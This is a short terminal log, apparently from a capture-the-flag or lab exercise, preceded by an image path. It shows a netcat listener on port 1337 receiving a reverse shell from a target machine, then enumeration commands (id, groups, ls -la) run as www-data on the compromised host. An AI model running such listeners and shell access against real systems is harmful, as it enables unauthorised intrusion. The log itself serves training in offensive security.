 └─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.14.43.145] from (UNKNOWN) [10.10.143.234] 44836
bash: cannot set terminal process group (952): Inappropriate ioctl for device
bash: no job control in this shell
www-data@incognito:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),1002(nosu)
www-data@incognito:/$ groups
groups
www-data nosu
www-data@incognito:/$ ls -la
ls -la
total 2097256
drwxr-xr-x  24 root root       4096 Aug 11  2021 .
drwxr-xr-x  24 root root       4096 Aug 11  2021 ..
drwxr-xr-x   2 root root       4096 Aug 11  2021 bin
drwxr-xr-x   4 root root       4096 Feb  5 20:10 boot
drwxr-xr-x   2 root root       4096 Feb 28  2021 cdrom
drwxr-xr-x  18 root root       3760 Feb  5 20:07 dev
drwxr-xr-x  98 root root       4096 Aug 11  2021 etc
drwxr-xr-x   4 root root       4096 Mar  1  2021 home
lrwxrwxrwx   1 root root         34 Aug 11  2021 initrd.img -> boot/initrd.img-4.15.0-153-generic
lrwxrwxrwx   1 root root         34 Aug 11  2021 initrd.img.old -> boot/initrd.img-4.15.0-144-generic
drwxr-xr-x  22 root root       4096 Feb 28  2021 lib
drwxr-xr-x   2 root root       4096 Feb 28  2021 lib64
drwx------   2 root root      16384 Feb 28  2021 lost+found
drwxr-xr-x   2 root root       4096 Aug  6  2020 media
drwxr-xr-x   2 root root       4096 Aug  6  2020 mnt
drwxr-xr-x   2 root root       4096 Aug  6  2020 opt
dr-xr-xr-x 111 root root          0 Feb  5 20:07 proc
drwx------   6 root root       4096 Apr 17  2021 root
drwxr-xr-x  28 root root        920 Feb  5 20:11 run
drwxr-xr-x   2 root root      12288 Aug 11  2021 sbin
drwxr-xr-x   2 root root       4096 Feb 28  2021 snap
drwxr-xr-x   2 root root       4096 Aug  6  2020 srv
-rw-------   1 root root 2147483648 Feb 28  2021 swap.img
dr-xr-xr-x  13 root root          0 Feb  5 20:07 sys
drwxrwxrwt   2 root root       4096 Feb  5 20:08 tmp
drwxr-xr-x  10 root root       4096 Aug  6  2020 usr
drwxr-xr-x  15 root root       4096 Mar  6  2021 var
lrwxrwxrwx   1 root root         31 Aug 11  2021 vmlinuz -> boot/vmlinuz-4.15.0-153-generic
lrwxrwxrwx   1 root root         31 Aug 11  2021 vmlinuz.old -> boot/vmlinuz-4.15.0-144-generic
www-data@incognito:/$